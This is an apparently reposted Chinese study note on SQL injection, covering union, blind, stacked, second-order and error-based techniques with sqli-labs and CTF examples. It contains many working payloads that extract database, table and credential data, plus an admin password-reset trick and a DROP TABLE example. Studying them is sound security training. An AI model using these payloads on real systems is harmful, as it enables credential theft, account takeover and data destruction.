一、前言
这篇文章是最近学习 SQL 注入后的笔记,里面整理了 SQL 常见的注入方式,供大家学习了解 SQL 注入的原理及方法,也方便后续自己回顾,如有什么错误的地方欢迎指出!
二、判断注入类型
按照注入点类型分类
数字型注入
**SQL中的语句格式:**select * from users where id =x **判断方法:**使用 1 and 1=1 ,1 and 1=2 来判断 当输入:and 1=1 时页面显示正常
select * from users where id =x and 1=1
输入:and 1=2 时页面显示异常
select * from users where id =x and 1=2
说明是**数字型注入**
字符型注入
**SQL中的语句格式:**select * from users where id ='x' **判断方法:**使用 1' and '1'='1 ,1' and '1'='2 来判断 当输入:1’ and ‘1’='1 时页面显示正常
select * from users where id ='x' and '1'='1'
输入:1’ and ‘1’='2 时页面显示异常
select * from users where id ='x' and '1'='2'
说明是**字符型注入**
搜索型注入
基于**搜索框**的注入 **SQL中的语句格式:**select * from database.table where users like '%要查询的关键字%' **判断方法:** 某个商品名称%' and 1=1 and '%'=' (这个语句的功能就相当于普通SQL注入的 and 1=1)
select * from database.table where users like '%某个商品名称%' and 1=1 and '%'='%'
页面显示正常
某个商品名称%' and 1=2 and '%'=' (这个语句的功能就相当于普通SQL注入的 and 1=2)
select * from database.table where users like '%某个商品名称%' and 1=2 and '%'='%'
页面显示异常
根据上面的返回情况来判断是否存在搜索型注入
** 三、联合注入**
附简单的SQL注入语句供大家学习
- 查找注入点
**语句:**1' or 1 = 1# (这条万能语句常用于**登录框**之类的注入,对于**URL**的后面会讲)

** 作用:是爆出表中的所有字段**
** 举例:**验证用户名和密码的语句
【在地址栏中的注释符可以用:--+】
$sql="select * from users where username='$name' and password='$pwd'";
当存在SQL注入,我们在密码出输入 1' or 1 = 1# 后,整条语句变成
$sql="select * from users where username='1' or 1 = 1#' and password='$pwd'";
# 是注释符号,后面的内容被注释掉,or 是或,作用两边有一边为真,结果就为真,因为右边的 1=1 为真,所以上述语句等价于
select * from users where username='1' or 1 = 1
即使用户名不存在也没关系,1=1 为 true,等价于
select * from users
所以该语句的作用是爆破出所有字段
查询字段数
**语句:**1' order by 数值#

判断回显位
order by 判断字段数的目的就是为这一步做准备,如果只有 2 个字段,那union select 1,2# 才是正确的,写成 union select 1,2,3# 就错了,字段数只有两个没有三个
**语句:**-1’ union select 1,2,3#
爆破数据库名
**关键:****database()** 根据回显位,在回显位输入所要内容对应的关键字。(例如回显位是 2)
**语句:**-1' union select 1,**database()**,3#
爆破表格名
**关键:****group_concat(table_name) from information_schema.tables where table_schema=database()** 和爆破数据库名一样的思路
**语句:**-1' union select 1,**group_concat(table_name) from information_schema.tables where table_schema=database()**,3#
爆破表格字段
** 关键:**group_concat(column_name) from information_schema.columns where table_name='表格名'
**语句:**-1' union select 1,**group_concat(column_name) from information_schema.columns where table_name='表格名'**,3#
获取字段值
** 关键:group_concat(id,username,password) from geekuser**
**语句:**-1' union select 1,**group_concat(id,username,password) from geekuser**,3#
(以上所用到的语句都属于联合注入,union select 开头的语句属于联合注入,这种注入有个前提条件,页面必须有回显位,如果页面没有回显位那就要考虑盲注,可直接在目录找到盲注相关内容)
四、盲注
概念:在SQL注入过程中,SQL语句执行查询后,查询数据不能回显到前端页面中,我们需要使用一些特殊的方式来判断或尝试(说白了就是猜测内容),这个过程成为盲注
注意:盲注是不能通过直接显示的途径来获取数据库信息。在盲注中,需要根据其返回页面的不同来判断信息(可能是页面内容的不同,也可以是响应时间不同)
举例:

这种页面没有回显位置的就只能考虑盲注了,联合注入是实现不了的
盲注又分为:时间盲注、布尔盲注
❤ 时间盲注
- 使用场景:无论我们输入的语句是否合法,页面的显示信息是固定的,即不会出现查询的信息,也不会出现报错信息。
(可以尝试基于时间盲注来测试,根据页面响应的时间,来判断输入的信息是否正确)
- 本质:利用插入的sql语句执行造成时间延迟
举例:

不管你怎么输入,页面都显示 You are in...... 不会变
这种情况就可以尝试时间盲注
第一步:判断参数构造
?id=1' and if(1=1,sleep(6),1)--+
如果 1=1 成立,延迟 6 秒才访问成功

这里会一直转,知道达到 6 s,如果 条件不成立(比如:1 = 2),那就会直接访问成功,不会转(当然了,实战时要确保网络正常,不然可能会出现误判)
第二步:判断数据名长度
?id=1'and if(length((select database()))=8,sleep(6),1)--+
解释:如果数据库长度为 8 ,则条件成立,延迟 6 s,否则不延迟,这个数字需要大家自己慢慢去试
第三步:爆破数据库名
方法一:
?id=1' and if(ascii(substr((select database()),1,1))=115,sleep(6),1)--+
方法二:
?id=1' and if(left(database(),1)='s',sleep(6),1)--+
第四步:判断数据库表名长度
?id=1'and if(length((select group_concat(table_name) from information_schema.tables where table_schema=database()))>13,sleep(6),1)--+
第五步:爆破数据库表名
?id=1'and if(ascii(substr((select group_concat(table_name) from information_schema.tables where table_schema=database()),1,1))=101,sleep(6),1)--+
刚开始判断的时候可以 >97、>99这样去快速逼近正确值,最后再用等号去确定
第六步:爆破所有字段名长度
?id=1'and if(length((select group_concat(column_name) from information_schema.columns where table_schema=database() and table_name='users'))>20,sleep(6),1)--+
这里的 users 是通过前面的爆破数据库表名爆破出来的,那一步没过,是到不了这一步的,只有确定了账号密码等信息在哪个表,哪个字段才行
第七步:爆破字段名
?id=1'and if(ascii(substr((select group_concat(column_name) from information_schema.columns where table_schema=database() and table_name='users'),1,1))>99,sleep(6),1)--+
第八步:判断字段内容长度
假设得出存在 username、password等字段,那账号密码等数据大概率保存在这里面
?id=1' and if(length((select group_concat(username,password) from users))>109,sleep(6),1)--+
第九步:爆破字段内容
方法一:
?id=1' and if(ascii(substr((select group_concat(username,password) from users),1,1))=68,sleep(6),1)--+
十进制 68 对应的 ASCII 字符是 D
方法二:
个人感觉方法二更快,方法一还得去 ASCII 表对着找
?id=1' and if(left((**select **group_concat(username,password) from users),1)='D',sleep(5),1)--+
❤ 布尔盲注
使用场景:适用于页面没有回显字段(不支持联合查询),且web页面返回True 或者 false
例题:sqli-labs 第五题
布尔盲注主要用到 length()、ascii()、substr() 这三个函数
步骤:
1、先判断长度
2、在判断字符
第一步:判断数据库名长度
判断数据库名长度:
?id=1' and length((select database()))=8--+
注意:1后面的 ' 是需要判断的,也有可能是 " ,也可能是 ')、") 这是语句里面的闭合符合,也可以是 >8、<8 之类的

说明数据库名长度为八

若是在输入框中,and 要改成 or
第二步:爆破数据库名
一个一个字符对着 ASCII 匹配,不难但是很耗时
?id=1' and ascii(substr((select database()),1,1))=115--+
substr("788888",1,1)=7 substr(a,b,c)a是要截取的字符串,b是截取的位置,c是截取的长度。布尔盲注因为要判断每一个字符,所以长度为一,后面就改变读取位置就可以了

十进制 ASCII 115 对应的字符是 s
还有 7 个字符,接着试,第二个字符:e、第三个字符:c、第四个字符:u、第五个字符:r、第六个字符:i、第七个字符:t、第八个字符:y
所以数据库名:security
另一种方法:left()
?id=1' and left(database(),1)='s' --+ (判断第一个字符是不是 s)

(手工破解太费时,可以使用脚本去破解)
第三步:判断数据库表长度
判断数据库表长度:
?id=1' and length((select group_concat(table_name) from information_schema.tables where table_schema=database()))=29--+
上面那条语句的意思是判断所有数据库表名的长度

第四步:爆破表名
一个一个字符爆破表名
方法一:匹配字符
?id=1'and ascii(substr((select group_concat(table_name) from information_schema.tables where table_schema=database()),1,1))>99--+
和上面一样,一个一个试,或者用脚本
方法二:直接匹配名字
?id=1' and (select table_name from information_schema.tables where table_schema=database() limit 2,1)='uagents'--+

用第二种方法快一点哈,试出来有 users、uagents......
第五步:判断所有字段名长度
?id=1'and length((select group_concat(column_name) from information_schema.columns where table_schema=database() and table_name='users'))=20--+
第六步:爆破字段名
?id=1'and ascii(substr((select group_concat(column_name) from information_schema.columns where table_schema=database() and table_name='users'),1,1))>99--+
同样也可以直接匹配名字:
?id=1' and (select column_name from information_schema.columns where table_schema=database() and table_name='users' limit 1,1)='username'--+
最后匹配发现有:username、password (这两个是比较关键的)
第七步:判断所有字段内容长度
?id=1' and length((select group_concat(username,password) from users))>109--+
第八步:爆破字段值(匹配账号密码)
方法一:
?id=1' and ascii(substr((select group_concat(username,password) from users),1,1))>50--+
方法二:
?id=1' and (select username from users where id=1)='dumb'--+
五、堆叠注入
例题解析:BUUCTF【WEB】题:随便注-CSDN博客
推荐文章:SQL注入之堆叠注入(堆查询注入) - ruoli-s - 博客园 (cnblogs.com)
概念:堆叠注入,也称堆查询注入,顾名思义就是多条语句同时执行。在SQL中,分号 ; 用来表示一条 sql 语句的结束。在 ; 结束一个sql语句后继续构造下一条语句,是否会一起执行?因此这个想法也就造就了堆叠注入,攻击就是利用此特点,在第二条语句中构造payload。
原理:很简单,mysql_multi_query() 支持多条sql语句同时执行
防范方法:使用 **mysqli_ query() **函数,其只能执行一条语句,分号后面的内容将不会被执行;过滤特殊符号 “ ; ”。
堆叠注入优点:联合查询 union 也可拼接语句(有局限性),但是堆叠注入能注入任意语句
当然了,堆叠注入的条件比较苛刻,可能受到API或者数据库引擎不支持的限制
未对 ";" 号进行过滤;未禁止执行多条sql语句
举例一:
新建表,表名:test
select * from users where id=1;create table test like users;
删除表,表名:test
select * from users where id=1;drop table test;
......还有很多,可以自行搜索
举例二:
比如现在在输入框中输入 **1' or 1 = 1# **,发现字段被爆破出来了,说明存在 SQL注入
尝试堆叠注入
查询数据库名:1';show database();#
查询表格名:1';show tables;#
查询表的结构(获取**字段**): 1'; show columns from tableName;# 1';desc tableName;# 【注意:如果 tableName 是**纯数字**,则需要用**反单引号**(`)将其括起来】
** 表结构:**
表结构就是定义数据表文件名,确定数据表包含哪些字段,各字段的字段名、字段类型、及宽度,并将这些数据输入到计算机当中。
查看字段值: 1';select 字段名 from `纯数字表名`; 1';select 字段名 from 非纯数字表名;
【当然了,上面所说的都是一些简单的,在关键字未被过滤的情况下,若是关键字被过滤了,那就要用绕过方法配合这些语句来使用,常见的绕过方法文章尾部有】
六、二次注入
概念:
二次注入是指已存储(数据库、文件)的用户输入被读取后再次进入到 SQL 查询语句中导致的注入。二次注入是 SQL 注入的一种,但是比普通sql注入利用更加困难,利用门槛更高。普通注入数据直接进入到 SQL 查询中,而二次注入则是输入数据经处理后存储,取出后,再次进入到 SQL 查询。
原理:
在第一次进行数据库插入数据的时候,仅仅只是使用了 **addslashes **或者是借助 **get_magic_quotes_gpc **对其中的特殊字符进行了转义,在后端代码中可能会被转义,但是addslashes 有一个特点就是虽然参数在过滤后会添加 “\” 进行转义,但是 “\” 并不会插入到数据库中,在写入数据库的时候还是**保留了原来的数据**。在将数据存入到了数据库中之后,开发者就认为数据是可信的。在下一次进行需要进行查询的时候,直接从数据库中取出了脏数据,没有进行进一步的检验和处理,这样就会造成SQL的二次注入。数据中一般带有**单引号**和 **# **号,然后下次使用在拼凑 SQL 中。
二次注入没有什么命令需要去记住,适合用于获取管理员登录权限的思路
这里用一个例题来给大家演示(sqli 靶场的第二十关)

我们猜测管理员的账户名称是:admin,我门直接到注册界面重新注册一个名称为 admin'# 的用户


密码是 123456 ,这时候我们用 123456 去登录管理员账号是登不进去的,因为我们的用户名称是:admin'# 我们用 admin'# 登录进去

然后修改密码,改成 12 ,然后使用 12 去登录管理员的账户


这就是二次注入的作用
解析:
前面所注册的 admin '# 账号,在注册时,后端对其进行了转义,'# 被转义成了其他的东西,所以第一次注入无效。但是在保存进数据库的时候,还是 admin '#
那么修改密码时的语句如下:
update users set password='123' where username='admin'#'
等价于
update users set password='123' where username='admin'
所以最终我们 admin'# 的密码没有修改,反而是管理员的密码被修改了
防范:前后端都对数据进行检测
七、报错注入
** 使用场景:**在联合查询无法实现的情况下可以尝试使用报错注入,比如说 union 被过滤
理解:一般指页面没有回显,但是SQL语句执行可以输出错误信息的情况。报错注入就是利用了数据库的某些机制,人为地制造错误条件,使得查询结果能够出现在错误信息中。
例题:BUUCTF在线评测 (buuoj.cn)
这里提供几篇文章供大家深入理解这两个函数
updatexml函数-报错注入原理学习-CSDN博客
SQL注入实战之报错注入篇(updatexml extractvalue floor) - 陈子硕 - 博客园 (cnblogs.com)
基于extractvalue()的报错注入_extractvalue报错注入-CSDN博客
相关函数:
extractvalue (XML_document, XPath_string)
- 第一个参数:XML_document 是目标XML文档
- 第二个参数:XPath_string 是该XML文档的路径,如果写入其他格式就会报错,并且返回非法格式的内容,报错注入正是利用这一点
updatexml (XML_document, XPath_string, new_value)
- 第一个参数:XML_document 是目标XML文档
- 第二个参数:XPath_string 是该XML文档的路径,如果写入其他格式就会报错,并且返回非法格式的内容,报错注入正是利用这一点
- 第三个参数:new_value 用来替换查找到的符合条件的数据
- 例如: 1' or updatexml(1,concat('#',database()),1)#,由于 # 不属于xpath语法格式,因此报出xpath语法错误。
其他函数报错注入方式后期补充
①、extractvalue报错注入
❤ 爆破数据库名
1' and (extractvalue(1,concat(0x5c,database(),0x5c)))#
❤ 爆破表格名
1' and (extractvalue(1,concat(0x5c,(select group_concat(table_name) from information_schema.tables where table_schema=database()),0x5c)))#
❤ 爆破字段名
1' and (extractvalue(1,concat(0x5c,(select group_concat(column_name) from information_schema.columns where table_schema=database() and table_name='表格名'),0x5c)))#
❤ 爆破字段值
1' and (extractvalue(1,concat(0x5c,(select group_concat(username,password) from 表格名),0x5c)))#
注意:
若是对于修改密码页面则需要另一种方法爆破对应用户密码
1' and (extractvalue(1,concat(0x5c,(select password from (select password from users where username='想要爆破的用户名') b) ,0x5c)))#

②、updatexml****报错注入
❤ 爆破数据库名
1' or updatexml(1,concat('#',database()),1)#
❤ 爆破表格名
1' or updatexml(1,concat(0x7e,select table_name from information_schema.tables where table_schema = '数据库名',0x7e),1)#
❤ 爆破表格字段
1' or updatexml(1,concat('#',select group_concat(column_name) from information_schema.columns where table_name = '表格名'),1)#
❤ 获取字段值
1' or updatexml(1,concat('#',select group_concat(id,username,password) from 表格名),1)#
❤爆破对应用户的密码
123' and (updatexml(1,concat(0x5c,(select password from (select password from users where username='用户名') b),0x5c),1))#
③、group by报错注入
推荐一篇文章,便于理解 group by 报错注入,该注入方法比较复杂
深入理解group by报错注入-CSDN博客
❤爆破数据库
123' and (select count(*) from information_schema.tables group by concat(database(),0x5c,floor(rand(0)*2)))#
❤爆破出所有数据库表格
1' and (select count(*) from information_schema.tables where table_schema=database() group by concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema=database()),0x7e,floor(rand(0)*2)))#
❤爆破字段名
1' and (select count(*) from information_schema.columns where table_schema=database() group by concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_schema=database() and table_name='users'),0x7e,floor(rand(0)*2)))#
❤爆破字段值
1' and (select count(*) from information_schema.columns group by concat(0x7e,(select group_concat(username,password) from users),0x7e,floor(rand(0)*2)))#
❤爆破用户密码
1' and (select 1 from(select count(*) from information_schema.columns where table_schema=database() group by concat(0x7e,(select password from users where username='用户名'),0x7e,floor(rand(0)*2)))a)#
八、常见的绕过技巧
SQL注入一些过滤及绕过总结_sql注入过滤-CSDN博客
九、不错的SQL注入文章推荐
SQL注入非常详细总结_sql注入实验总结-CSDN博客
十、不错的SQL注入练习靶场
1、安装教程
SQL注入测试工具之Sqli-labs下载安装 - 知乎 (zhihu.com)
2、题目解析
详细sqli-labs(1-65)通关讲解-CSDN博客
版权归原作者 安全不再安全 所有, 如有侵权,请联系我们删除。